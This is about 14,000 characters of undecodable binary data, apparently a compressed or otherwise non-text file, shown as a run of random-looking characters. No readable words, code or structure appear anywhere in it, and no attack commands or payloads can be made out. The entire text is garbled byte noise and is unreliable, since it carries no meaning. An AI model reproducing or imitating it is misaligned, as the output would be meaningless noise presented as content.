P��u��gRI��p6�^�0����i�v�ȌsE(*���h�V��ᰓ��K$�KK�Ȉ�BU[k�}�+�ҥ���I����f��u�Mę�� �"�����F�+��R�lZ�c�4h5��3���v�.�2��	q�[�҂�OK�1c p@��j�V�.+B�> �pN�&}w���β�},G��0aӾc5�pU*��H�F�W�߰t�;�Jf ��xt�ͺ����� �@�d�t���j�����u�X��ۥF�"Rsk� L��y�Ef�0�6kd�ז;��=�K�q�-�`�rVld���)��"��ň�T�&���[J� ��a
UC��D��F�
��L�i$A#W�.'���,S.��p0xJ6��d�\bn\m���ǩK��r�~�@����	�������R�$���Kq��칔�!�*����C�u��/=���'Az��=M�����}��(>%$��i��}����q;X�en!^���F��"ee�׋� em/�I��N���`�|�	$[P7&��N�=V��|{�>�q�*�^�򙬄�iU�Q�v����V�i�I!?�THݘ��W�x9�QZ
��Xf�����%��_�:Ȏy��3k��G�t�ynO��S�y��05���5M9��8�	���=Y���k��K*��0@Ȧ1��s�Ԅ��)q�ǰ)��D�F�T$b�B�*elӔ��i�$x�@��1�&0��n:e�7dTu�ʡ@,K�Gn����e��-�Wa����+9�L:��A	1#�����:�.8�R�C{^���?���� ��@@���8��_]'�g��t5��۷�[U���?s�!NL����15Zq����Hړ�u�#����b�33>�o��@B���?gV*G$e�!$w]�{m�:Lߦ97�?�\Q3��;>�R����{{���޿BG��I	����� �E�I�m9�k+
�>b�9JX�l�%�xr��G�ujҫ,�b�$�`VTy*�x��-�CPQ ��y����	hBT}�x��#�@���g����-)P=�vJ�k��hx�V,x����\(�	����W���g��c�2-5(9%�L�K6*���%L�wA��w�g?�GI��C]N<���PXX����?Pp�.�]3� JH ����n1�?�ǔsp\�'�r�����Y~���T2q����c�v���/f���2��լW�=T�8l<gRշP��w�Z��$ 'J4���Ө@�\[�[�[s�ܨF^�z򶐁!"[qj2���*0
���$��ͥ��O.w��5�x�ӵ����w��� �t��)K!iJ���2�ֵ�$lA��� "v��m��i|��H�F��$ǳ��{'��$�}�~z���l*r��jݱQ�C%���*�%o��R����XQ� �RT*N����R��uLAQ Z6DIx�9r��i)y�a1a *�� / �E~3��p�ύ������<�j�}L$v���*�Q���BX�oVD����{��+iWKZ��ڡ ��ZU��;܌D��ܸ��ݪ`����Qo�8��y1�d����,�׭�@̎#�� *!�!N�+�B�]ut�Tf�
�=8q��W�_x�6�0�|�e���xYQ}=�wݎ��F�ֶO� �N5�A�W� >^�-(��Vn�:߸�$o�-�t��|1��Lu�i��>� R�˲>���n�&J@	&��@@�=~�� n�V�j�pK{�t�v���x��dI�^����]��j;�KU���* QR�/ӵ��}�B=��e�p(������Ӈtu� 	�`���qY�㙪�0���lv���k���"���9���t�W'Kѳ'J�(=']���1�� ��qh���_O��D 	�+�����,��D��6}���ǎ� ����O):����3��Eb9�]�e}��]�� ���D��"Hj3 �_,zÊI.6�����_�q�ef�^Er ~���I����v�:���|9�t���hLH�#����8�M"�аc�������n;��Ë�8O��zJ �@��=�zh�߅��¥�K���c�	��N)ZD�����e�����D�738�(c�$����RY�y]�h���Avc�5d�J�6$���~#ѮV{��&y�gˬϮ��c$�(���I>�
���ԓ���؝�'\n>���.�!�W8!��G^0dt�?Y�^�.7�A �����<����Ub�RIH����
7�d��V+<7�~��ѿS���I$[�W��X�����G�I$���+�\Z

LJ�O���:a^��"f������:(� =
��?<�U�g���(��� 3������\����v}���������I�fI�EPO�@��b�"qC�
G^�� ����:�k�ݤ	����4u����?�����I:�@~��ca.8`AQ�b�YC�� `~_���p���2B
R��$���V�x�/���sKnHHmU�C ���n����!$����?���I	�i>~�V��_@�)�v�G�t?A��b=��B�P��q����m�![%�}jI�҆���#�_�^iI��|�؂
���8�:��oQIޔ��@k{������)$������"X�B���� 'U"��]Ih��{��}׷ۨw����w�^�U��%���f���q���^N�v��=������ϰ����T4������!%!6_��1����bْC	I�g��=���k����	'{|����h��}��-�zc~*<��<{̢3x��ٯ6�e�l+U��8�,z�W�̪ ���=����`f�ՇY<.��B�~�����	eA�{�<h}��u��,��!I (8���A�1&N1��ȟ0�{Y.1Ȭ�>[����������æ�D���)+C$���+��;[.DC/w9�!t!D�����"/0'�Ʒ�t5�eK�&j(�BC.�߼O��fӯ�ʁ8Q|�������j�[�Z-N?5��C��1�f���׆I�M+;ZV��qG^�U�z�M$�����tt�Ҁ��d�fij����Ӥ�KI�� *��� ��&d ����?�X� -1خ?f�I�ZZMQ�DZ���G�5����bcB�Hr�·�5�>I�v�8���m�,S��I7�� �[k�NWST1Z/R�	��;�%��8� 2H�B��P#�C~��2LO�.=�l'��*I��ɟ�l9���Gaԫ�ꡣ�+ӽ�v�q��xf������p�ƃgIL	���V"I"'J�����:�����J�HV�KgW���*�w`~�C��ֆ�߱���jnc�I� �G��g��Aw�~��־���)��q�B���;52#��%�zoos����u��a �����'@PP����^@�] v߮��$�k�O��]�Յ�<V�h���G����� �� ��$t@:np�
�Ǐ���U�XBY!$�����H� ��Bm��bS�B�8��;AzJ7I���=������;͕���=l	�� ��n�B\��*ս.C��i��.�`���,�[
e�����h�?.pX���0M��3�p���U2�� �����$�ۜio��|}jRM
߻��z}VJI�?QR>��Pkd7�x��-G}_Y'��ڜBr�	*み&�݁w;��<�G%u��Dt���-ձѡ��^� ���o�2��`���pe�i ��,ŢG�� �`1.
�.��?�HG}� �
�۶ǅ�tبD}�;y���@����!r�f
s�bΰ�1�D��?���xaJ�B�gH�,*yz�!Plq`�;'�2^_ޫ��_�,�Z���ʟ?��h�5����UB�V�TY�JK"(J� 7��.���i��Z�$�7Q���m�/�Cj�u�I!!(Jd$ ��sr ��8T�����y� �w29l��/���YF0��6�0�)֯4Q�U��%�PX�)����{*�Z�ig�R�6
����I��bՐ�2��s���b�#�*��l'N!	�2��q���=��iv�m��Q6i�,�#�|/�	K�$� Ȉ���S��`�84$��o���(tt4:�;��μ8m�'HU�,'Y �m��g��Tl��������o� ��%I����������+�p�N׭GV�GWo����|~B%@����%��8�,��ٴ�q�J�=:vn�< N�X�n��	��?O�{�c !�M�ߪ���h��}��h���B`�:Z>��T�A�$���������$�,A��$/f�:�^9�Z�)�<c�%e):�'J�#���ܢJ*H�z(�t�HTW�X��� ��̫�x͔ m�|
��Vj�i�Y�Wx�}i��ҥ@u����Q�5Ɲ1��_�*դ�N�m���N�yyI��3ʎu��I%^UJ��>e����|rI�2DN����ԥ�f�3 �ǣ§],>�I�YpDj($�[Ȑ��1eȪ�(+u�!��H*��1 ��$	<^Č|�1y� �cC�<��/�f�<o{#$�'�U�u�jA��C2�]���#�4_˱@5Q/��I!FR��	���>I�/��ݰ��\��a�RXZ�(R�*:����	�25*-�9����5߉ywf�H�5�Y?K� rC�(��������ͥW2u��[E儿�>���L����I;��c�:�S���(J�Q�(�Lʌ�0�w�n�����R�����#s�Z�	HT	N�o�H'~+訅(���H��>GI���C����IG�}$�6�-��h�����+WيV�c-�yR�9�'��j�~�U�T�] �K��".�҅6&w~I���#��gT���LjA�{	�OÃ�O��ss���g�����"���#�%��\ \����M
	uV�*z�P�����>�+��)Gx�`�Ϗ����g`�M�c��B�) 7F��{}$�j��O�$a{�(]&�?<_����(���}Z�Qߤ1���|���i���T���u��L��Vn�:�l��w���UN8���!� T� !H�߿r{���.�ly:| I��`Aɬ�.� I�m���v� ���R�m��(iT����ʝ5# C�GCdM��< ��~�uHAT�W�߁\��ӑT�>�_N������Qbgbv�9�`Yɯ@��~��N�H,�S�.���@�8���*�h�����D\��nL���y�"�IeJ���(���K�|���c���\������e�'�J���i��\ԓ��[�N5K^�J��J��J��<�>�*@�a&!��,)�J�$ ��t�'�>�w��������TDG O[ <����Ћ!*N�w��@�冀 �V���r|[�������F����2-�� {`c��V	��� CҞ��
����f������`v�h6���ls����)���� �`��N�j�Ib�D�K# 6b �t<�b�Qa�~���U�������È�?g��?����c1�t7c���MҴ���J��%�a&���7����)=iRY���|�a�C@�#D7p�X(�I!)����Ŗ��ު�ғ���B���)�R�&v0|���>OM�G'��+լزhe��'Ku�c/ �j_��	+ʝ���VP�))��ӭ/�۫*K�u�i)ZaF�AߤA ��NޅƄ���HA�Łԍ�����=~�.�;;[�q���f��x�X[�^��.����h$�[�>���a�E0��r��S�JIf�:��]M��q�ƕn�Ԃ`�78a��� ����y����#�T~�q��tW�@k��]�o��*V������MI'�� �q�����Ȏ�#ET��?����<r�5�εXGO��L��~;s��<ւ�e���v=�o����ޔΣ�]����7���s�M1PI@���k�^	 ���@�U�����"��@���oc�oa��r����>���8��`�酧�+��s���\6��{�}��omx��mD��N�s��JEIHJ��1��l�x"q�V�9RITW(��I>�@��u�gA�S�=v��d��H����eT���c*��Ն�]�$2�N�}=�gcĤ	O����$/RD����zya9󏏛�`S�����%:�R稯��4d΢E#_X:�+��",d�߆t��F�JH6�}�c����x�����E����X�pT��B>Hn���D̉�,f"U#Ӈ��G^�?RUUVѦ�U*St��fn��͋q�ǒG�ᓉKn��R��N��j;�p&���X�ۊ�H|tI�@h��@z�����w��mKiBT�����>c߁�J֧I"v��R�VT�@�'�S�� }���xR�m{q��Έt?�ߎ�,�	�0;����������O���0<�� |y
6��rY\.^���ӆ�I �! %�Y_�f���d�]^�@�L��q�J������Ĩ*I�D�����0�|A�%5�Aǿ8Ȫ������!t�n�]�bg��0)��2R���/�}E���V�^�<+��|�;`��F�h0��V�kT�V�NxVZ� �%�h��dGF*�a���*T���骀4�B�=p�� $AJ�A���+�Ǫ��a�r����w�P�X��jBҳ2�K�1[��"�;~����2���߾�|�i/��c�&E�s���@�븑K��/�:C���m� �F��	�eW�X�#�,�	��I��G(� ��k��>��>� ��V��<��o�a�!N�=�� -��gc��r�v�@h��-����wu�*�?/���	�I:��n.z�[����$i&癞"G���:�v����J��hI���8Ê*P����\��C�؇�RK/�5��Y���3���Tk����6H,���2�����`���~ꂤ�:��������3�C�R���3��}-�q�/�RF��6�8�)����Lc�J>�l'T���Th�����Ym	$�ut�G>[z�JJ.���j��O7��Q>��d|��#3uU�fD�
�ªQ�X˞�em� ��o���$C�)>�^63"y�?2�cRR�I�	�� ��>3(�fhm�+�?*�3�fX�Y�h?�	�kD�ՏR�=����/tT�mH	q"�I𝷟𮡂�R��m��&mO&����Y�f75������.&���5NG��R<-^���Fe���[�s\c�̟4���3�j�Z��8�*U�(P�R���$�L�B��)W�S-�[[��)�A�ĺ|�|I�O�`�����%�ǥ��%V�>����z�4oUV8�TSt�tf
���{⌌�����NQ��|Y�Z�d6��dI�G��8򏘇�MY��7�p�]���,�	��Vg���*�!����E�Ĉ3��v�_~Q��RR�w}�A�� ��^#��|@��m
�9~���F����5bY������R�F�,�Ob���j���).�eη���PiJ���!D��2"�s��].�&��*-��@AQ@1�*B7�|�<�
�0Y�F���dG��V�#����n�zt�^'�8�{ah������ ���eo��à}YX��#}@�$��l��a��x���8�	��M����R��?�����.�d��u���'�'^��{�!��H�~�x]��&>���r*qH�"�0+��#G[S����� H�F ]��<��o;E#�*�`X�;#�$m�~�8q77�����c�S�\��e��D���؂��{t���x�π�'�z���|�ч5!m��}gߏ��,m
��Ҡ��Ơ� ��Gq�l��^5����l�1�8�,(�t�?ۮ)Ylq�%ұ��z�e(:+�A�{7Q�e�%�k}�Rfb�s��ǁP[V�\��<}�����N5� �(�Q��Ei#h��0ǹg
_a��DǬ����p��O)?]���Ey��������̊v�cq�NI�zy�T��НD9Db����Y�,1�T6� ��ԭ�����R� t��t��)>�+#����v̌7�_�3V0���Y�K�H�*�yem�X3R�F�ޔ��+\q�CJ0Tw=?k�v�����~O�����R�ӗ��r�O ������� ��#RʢTg�������	�E�}1S�@F��c��܀{���� j$}�1�mDA"}���f�I�Xe`Gr	���>����x�-�Ε�������-X�$� =1��Ҙd�L�A�w�b��L����׃�YPL	�}�����m��|�f^U��sK��	��Y��8T2L�g5���f"@�<k������9$`éiII� l��������Bj��� Y_�O���q86�<˩��B���U�SV�	Xe�TY!�'BD��n��v*���<I��5H�y}��J�JI������6�Dd��A��C�m��w߰�o����
��~��0A	"��<�\�>���~�������})E��q����1�X��=��Ob]�Q�,�[;u�G���{xZ�����vR��}N <˚�����u�3�; ���</z�)����~�����Ն�ZΔ&��_|�W�����l8�9��r��9$�6M�V� ��r�A��7�����TgQ��Ȼ5�go��.�d�GT| \^Do��;Q�dl��"�d�J��*Q1;G\5>Sp�78� ��d��7�e����q<bL�k�Ӛ��hfd�8�P�1��.B+)FK/��jf�R��R��6���iu���1)��R����H�$j�3Z_�L��5n���f��T��E@&[ �-����� ��Y�
���dؽ
\�a`�d��̥���g��<�Դ��3l����T�9��
��к��Җ�T	7�$�����I�Њ@���e�0���PR#e%29�O��=�oŏ$����Byɘ�ڹNh���9#Rx��ۑU���3�@b��*��~�gN�n�,�Bm�������E���q�Jf�FJ���:^�t�nc�{1b���Y\�^b�3�&�XyGz��ܻa*��B���.E)Ću-��:�#��5!u�ϲt�V?��I	M���*&�I����s*R��G�ѥ�* ��!C� x��J����c`0��%'P*V�c��0��bN�^̐�U��  Iv� Ǭ���q�f%�K5,YN,��=�b��m�\e��K�s�]BS��I	�eVK�?2hr�&{����Z�g�$��f��h�;��M�8�Vũk���k�3"�`�
Kz��������^�^��ah�	�t��M���j�`�V c��#/�M<���A�Y��&{`�J �h��(�ŇR�����(Q$�A;���2����	��(#�ʉ7�u�I��	my��Ƽ��a<���y1�dZx�/-���C[�����;e0���~C���e���ni&x�x���&�%o�|���pS��MH�d%�8 H6ZK�Z�,�1q����2���9J�O�0�G\%n^Z5�q( 2R�j�w
�6���3��((�0�'��G"㹤��w�rLx๏�f
��?W+�������@=)#f�g�Yc��Y.d��}�	�+BU�y��n#Ɠ��q�|�7����3l�a�j���d��M*6Sj��t�ѾXa�*mQƊ��ga���\�z����<D�R�*-�K�q�Z[��S>�-��sX��x教�:zH�n�����;���RH��1�� \��Prq	����"������ ~���߶��Xv P�~==1�ВBo�>�����cU���5�'� ��c��6�u"�` �d+Y&�y�P��c�6p��z�������om����`����RЯ���� �b�ẩLnj�]C����������$}qM�RU�Z��矿/�"rQH��HH.�l�"�=$�?�n�@�6	����#(�������0���B3�q��h��@�1�T~��"A����]P�	?���0k!�U����E����.�\G~O5|��:�#1Oƹ�}U����)��E�S��(}/PR��L[�w�ǥ�����B�q�57��#x��G]��[���H1Uj�P,pGq :c�QT 7��� _��� .��Ԃ�/������C6XCQҡT�o�]����s�@/����!By��~8��FYuh������� �oa&��y�M��!AW���1|yv��I; H
�L����^�o��06��� \L������?, ��Y1y$�IӹT�`X�a��_��K�@6�)t�Ɗ����lftX���_�H���(�!EP�{	:���  �yO��X�A����+Π6��i���rۜ;�g���xX���
(R�Ɨ�5F� ��7�¤}0������Sn�����?8��o8WZ<Hq6S���A������a$�
�	���W� ��Ǧ4'�L@�o��B��T�H*�H�nE�X�~G���kcr3r���#��y�u�i=?W��p�nBX�u2�jA�P]����ԴN�b�
L �`mq{�8�U��Ҫ�ƩBbu- ��'��ļ�M�E�:�c���8�p��e���\Vd��D����M"�%��U�S�/�R&%��珝N��3w$�m�*7�*�g��2f�����,|��4�m��q?�?�a毘��Y�w̬2��`8fF���鍙&���;�����jA���w�������`�
�A��8R�t�CHZ�����/�q�Oh�\�XʜFKH���B����%'y@T�7� �ϐ^ZQ����8���b�.5Z�4�~^iҖ+7����2��%9&BC3,�\�t�����!��4���@��BT�- �3���+x�P�MK�.<��(��*TϜ��8�&<��+A_;�����,�U���� ���ߣ^��'��eaѧ�;hMq.A�[d]kX�x%2gp�T�����]�@z�#n71lq���d��[�ʸ�I�&ؿȪ��B{��:�g���9� �C3;�1���C����ʡ� )�LH��8�7;/��y���j.��nfD�n���g�	�'*�g-�^'Ua�O6���%��zsR��䐅�Vxl�$Vgh�U��6�WD�Yjs�A�D�	N�L�&8��}zH��uF� 6�q��^IV�'�fs�o�r�*��i��b(�����ϑ���.��3on�1*՞G�,�zg��E��撁��h���9�%��[I.���J�a�!JRbF��V��i�~�3u��-��C�KUV�BЙ�ҩq�H	BU:�c�0y�;��=G q^Z=��nY��&����S�X���M2�G�[�F��m��>b�+1��$U�ى��D�5+����ʚ�e��Ȅ3!��^�����G�.f���ꨨ�Rr�&�i:�X��QT�ĺ�d'�:�?�R�=�XO)���q�!�fy~J�/�����2Zyx^:�,p�ȳ�8���S�nS��Ǽ��F��!��DQ���pύ�a��$$j_A�o�К�P��s2K��+ĆԲ����)-���1	'�3�d���(8��]�>B��xk��W3��@�׽7���ӭ,3�P��[iD���/{0����o׺�Z
�K��1&�0<bjʪl�/��+�R�T˩yBn��+�"w�����:e���<?�xNG���8�_�|U�����9���Y�e�{w_/~��z2X�5��������θ�O���#T�a���2��\�@*!`�A$L�_͞���3��;��5/�-���w����"���w̯#9?�٬ǞB�[7s�.6ǝ�X�0�m�.�C'�?��F�ok�L~?3��8f渞$�V9|���[�c���Tͱ�e�)M�@���--&@&�B�iJ�s��� �[��U�.�&�ZBРh�@SK{ ���T������3z�"�Z�)�s!�	4r��C7���}#c_"����@)�*I����h�Vˬ���)X1pA󴈏.�d19%���zJ��$�?VY�U��i�6� �,	��'W<���5`�TŸ����q%l�kL� �^k}��­�r�T2��GI��S�:@���I��������)*JסP ��y�g?_��t�de&?�쏧��6��@�H�1�����D����Ly}���g�`�5'V���V���l� >� ���^�����2�ڠ�~ɷ�6���$AL�+#��H$)^�E�
����_q��� ������E�8��ڬ�u��߻�rBJ+�ց�ր�@:']��o[��j)i���`�Q��m����U=I#��!��6�ٖ72�t7c/���N����d�$��?1��������넇�q�>G�O+�g�Ҽ\�\�1T��q�/�3X����;���w�Z�q�.�V�Q��j'�H�~��a8�м[e�"|-���3�1��a���0�MM`LA+�ʇD6��}�����Pʠ7d���#=�Y�v��Q�d��y}5oO��S� ��ޏ��kN RuIs��V�R1*Xt�P����.�����0L�DZq(L�m��T��*G��t�a� ��F��q�b����s`�ː6��\%�`�T�i��r'Gr������a�'�<rZ�����8��no��cJ6䧉x�³��%�:T3;�4��t �!F�<e� ���k���*7?���� /8��\���!ȹ�G%��w�����غ*1�o�2�%�^�y.�u�X�ҽ]^I'I�n9��FX�fhK/>��P�im*�$����oN1���c0~�)(]5"��y�k[�ނHHHU��RL��h��Ap:�(ޱ�;�l5�u6��{%}%��*�W#|�D���P���~�x��ܳ/˒��?L�ĀP�)r $kV�h��Ws<�+�EB�\�s�a��3bR6>�Al;����~_�/��E;m�k7����*�I,F�^9��C%��)@x�9��vi�Y�)rz����0�M����q��3&��`�bRJ�	��ɿL8n��5���NZ�Yl�~1���դ���Y��AZݬ�(�IY"kO y]ZW�J�Ŝ���S7����VH$�6���sa$H��sG����d$�K\tx&��8y(c�&[�M<1ږnA���{3�y�cf��"H�dn�È��$+6�2�u��9� 3�N��H�w;�����L��uʔG3������G�ap�EN(d��@�V��VlnJ� �;���<m�,V=U��ZvY�����}JQ]�T����Zucź���fV� �GT���1U�f[�V���۝��E^4�g���~OW�#K2�_O[e�{T�J*C���|)A�orv� rI ��Z�;PRMǈ��6�?�nM�+ɐ�B9kU�ȰֆO��$L|~�W��i%�cc�^(:]T�,��zL�`a�MLB�N��+� �� &��$�9X��q�ׅ6b�Ž-ɾ,9Gc!5Xq?�,Cb�$K%'�Mԫb�UX������T+"O�TBG�%n���b$�sy��l\V��H X��x<�O���,x� 0���CG)>*6ZF�?#�ǋ�~��c�˃��bY�B�!�TM^=<e"�Ø�9~yN�&d��YJ�Ґ�݇I ��b��OLC�W�
��jWD�!i�d����D,e���^r�Yϰ�C����O�r����Ɉ���|Ad����4n9$0`��L^Ӯ�+|�)�-i26�c��d����~Y�� )EJR�!��ih�GtI�O�R�ʣGvO�#�a�(Y��֞𶵅;[^���%ĠeԒ{��($�`S�l\k�,'(�q�}�I7��4��J���*�o����kSE�rL�nlu9'�(� ����K������!�(*2N�e�w9VGN����j�V�\Q�����c��ŧ��_�v�4�/g=��qź��-Km��#C--k!	������\��y�5L4��<�G���y����i��F���,}�`�6'�\�����DHy$W(�w�n\�]��ͳ��+ZZJ��!%$�t�Z�u	�#	� s��ٚ�/��W�{�t��:EBRJJ���)T{�q��{��c�\�]��޿6J��8��������ג��X�G[����$�B�"�m���S��.��J�(h�E�F"��8�Ld�SIJ�B^LIZ�*�I	�t�"�r,��*9��1D��<n =K�����A��[-T�d�Ts�s%�BK���%��$�̛��	w��<P�jX dN��b	 D�l��$-�u��D�;ƨ���lfW,�ï1����?�m��\j,�"�2��($���z�O�������W�@�Ti�+�
���#5��M%>f�ZRd&�'�;�u�&o7�o� �ٳ�e�e55+�v�aMk��� ���RM�F�`�ƥ�,U��D���$`���v]�[G߹$��3ch��cڟ+Iz�_�s0C��W|�L�*��$M"@� XY#�A������G;$� ��bWsm����a��IN�N�[x�t�|{e�\�%�!G�=9t�(���ꍶ�������"�7;�����X6}�h��YZX�nbw0B��L���-�H�;x�
M��u�?~X.�RT@#x����K�9Ru\I�YG�	�W}�{kg����w�Z��ac�	[�`Y�ݝ��)+����_QM0����;߇�Δ������)B,��+ͯ���@M{l�c�.�S�Ή�̪Um}��u[� ������2,�M�����:Ǟ��v�����Bq���p�g}kzbO��OpGLR��n[8�]mA�N^��	
!6+Q3+;���7����[��qd����X[2�;T��@������"ӎ� @���!+2�t������ �d���~X
g/OZG0�^�·�G��ux�M�b� �<I���!�Ff�4K�4k8U�T�*�R�_����{M����D7��}c克�emZ�a��+g#G�!XX)�/*�AL�a�m�`H �А�jO��|0����s�z��ɯM��q�'l+�s�g�bi���,?�\��b)CEJ�h����L��X�`��d�����}��f���sL�%]S7#�gݽ�*���W�Q�4�H@U�!v*M�*6<tƤ|8��9��q�<zAs�a^�3@+���Gr�OJ�Tkӆ(�1�������KV��`a�O�Z~�2���!�	p&d���7�<��LeLf?#u�zr8z�V����]:}�A��#��H�d�F/M�W�Q%��*sQN�$���>�����ڕ�At�(ΐH���J��/g��iT��qb<�S�/�i�Gks,�� 6�@#H����Pu�p�R�k�+P����
�ԧ���6��pw��V�!��R�|�u��\}�G�Ir�ﭽ�߈�R��G�J ���>�\H�M�����K�B�y#��g�$���kֳbx�i��a�~RThxYR�����$-�+� ��'ࣉ��u�p�!*R}���{�)�qp��-���rK�(�hGX#~�0:���n��U�Х���R�0 Q$��8=�'� ����GPDͯ�������.�1G�JJ�#�(&�|��?�vl����ҒT�=A��u;!%�P"O���3s�[*�q}�dI���)�̎E��ؽ=�\��cײ!z�գv�h��H��f�k$t(�bù=:A3�%I@>����Db�:�:��6k��zϕ�`���=ʖ!�5jb�1��##W�,X�2*Mo�$E��0A��MⷚV>�H(V��@�a��'��m�()6�������s�f(%6�*,�3R��B��I\�o}MV�4�kĪ[aU
�rڗ�m�-RSa������-!
@H�����噻��,E5le�;��M����Ё��˘ۑ׎Z�GK�F���S�7T�W������R���Z����x�����c�� mi�/^]�+y1�����[嵯��dN
�V�>?_/ƚ����z��K��w��vI.ıٖI&o�P9�?V�]�ΩZ�RTR�)%&�x  �䓋&Y���������T���iOvV��ŧX�KF�v'H ��w�ԛ'����J{r�%��N��$��&.�^F6[�+F�egi6D���T�S��4�-#M�3�	�g���5u���?�W=V�
��	�y�I�� ̆��6�M#ŬRICH���q^��7Wk&�Je������N��FT�@�x���
�I0 ��&}����.]�,�h�C��F
�[8�__O��*�XI���Xe�����0h*2�G��4S��6��� 8�¥(ש"��q����<g�O.��>Q���0ϟ�]��Yl^r��\~J�L��C-�2	^����9�i�z쾮�����U0�-"R�*%*��A��(ͫ���w�^йBz��P)؂?�c/<��y\�'-���$6��$i陾O!n��ʧ�9�!�
���cD^�_�t���(��x��y�@1�+�9N�TeJ	'��>�gn䦣��r8��<�b#/PN'�6ïjF��Q�x��j)7I��������	0��"�J�*U��/Ƴ�2Ƴ%�3���J�u�*���wz�M㉉�t�ҭI��p$���fR���:���.z���T��e_�n��ﱝV�(3��և�x	�^���